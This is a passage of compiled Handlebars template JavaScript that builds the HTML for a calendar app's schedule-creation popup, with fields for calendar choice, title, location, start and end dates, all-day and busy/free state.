helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"popupUpdate-tmpl\",\"hash\":{},\"data\":data}):helper)));},\"15\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers[\"popupSave-tmpl\"]||(depth0!=null?depth0[\"popupSave-tmpl\"]:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"popupSave-tmpl\",\"hash\":{},\"data\":data}):helper)));},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-container\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"close \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-calendar\"\n+((stack1=helpers.unless.call(alias1,((stack1=(depth0!=null?depth0.calendars:depth0))!=null?stack1.length:stack1),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\">\\n            <button class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item\\\">\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"calendar-dot\\\" style=\\\"background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.selectedCal:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\"\\\"></span>\\n                <span id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-calendar\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.selectedCal:depth0))!=null?stack1.name:stack1),depth0))\n+\"</span>\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-arrow\\\"></span>\\n                </span>\\n            </button>\\n            <ul class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-menu\\\" style=\\\"z-index: \"\n+alias4(((helper=(helper=helpers.zIndex||(depth0!=null?depth0.zIndex:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"zIndex\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.calendars:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"            </ul>\\n        </div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section\\\">\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-title\\\">\\n            <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-title\\\"></span>\\n            <input id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-title\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\" placeholder=\\\"\"\n+alias4(((helper=(helper=helpers[\"titlePlaceholder-tmpl\"]||(depth0!=null?depth0[\"titlePlaceholder-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titlePlaceholder-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\" value=\\\"\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"></span>\\n            </div>\\n            <button id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-private\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-private\"\n+((stack1=helpers.unless.call(alias1,(depth0!=null?depth0.isPrivate:depth0),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(5,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\">\\n            <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-private\\\"></span>\\n            </button>\\n        </div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section\\\">\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-location\\\">\\n            <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-location\\\"></span>\\n                <input id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-location\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\" placeholder=\\\"\"\n+alias4(((helper=(helper=helpers[\"locationPlaceholder-tmpl\"]||(depth0!=null?depth0[\"locationPlaceholder-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"locationPlaceholder-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\" value=\\\"\"\n+alias4(((helper=(helper=helpers.location||(depth0!=null?depth0.location:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"location\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"></span>\\n            </div>\\n        </div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section\\\">\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-start-date\\\">\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-date\\\"></span>\\n                <input id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-start-date\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\" placeholder=\\\"\"\n+alias4(((helper=(helper=helpers[\"startDatePlaceholder-tmpl\"]||(depth0!=null?depth0[\"startDatePlaceholder-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"startDatePlaceholder-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"></span>\\n                <div id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"startpicker-container\\\" style=\\\"margin-left: -1px; position: relative\\\"></div>\\n            </div>\\n            <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-date-dash\\\">-</span>\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-end-date\\\">\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-date\\\"></span>\\n                <input id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-end-date\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\" placeholder=\\\"\"\n+alias4(((helper=(helper=helpers[\"endDatePlaceholder-tmpl\"]||(depth0!=null?depth0[\"endDatePlaceholder-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"endDatePlaceholder-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"></span>\\n                <div id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"endpicker-container\\\" style=\\\"margin-left: -1px; position: relative\\\"></div>\\n            </div>\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-allday\\\">\\n                <input id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-allday\\\" type=\\\"checkbox\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"checkbox-square\\\"\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isAllDay:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(7,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"></input>\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-checkbox\\\"></span>\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(((helper=(helper=helpers[\"popupIsAllDay-tmpl\"]||(depth0!=null?depth0[\"popupIsAllDay-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"popupIsAllDay-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"</span>\\n            </div>\\n        </div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"close \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-state\\\">\\n            <button class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item\\\">\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"ic-state\\\"></span>\\n                <span id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-state\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.state:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(9,data,0),\"inverse\":container.program(11,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"right \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-arrow\\\"></span>\\n            </button>\\n            <ul class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-menu\\\" style=\\\"z-index: \"\n+alias4(((helper=(helper=helpers.zIndex||(depth0!=null?depth0.zIndex:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"zIndex\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\\n                <li class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-menu-item\\\">\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"none\\\"></span>\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(((helper=(helper=helpers[\"popupStateBusy-tmpl\"]||(depth0!=null?depth0[\"popupStateBusy-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"popupStateBusy-tmpl\",\"hash\":{},\"data\":data}):helper)))\n+\"</span>\\n                </li>\\n                <li class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-menu-item\\\">\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"none\\\"></span>\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof 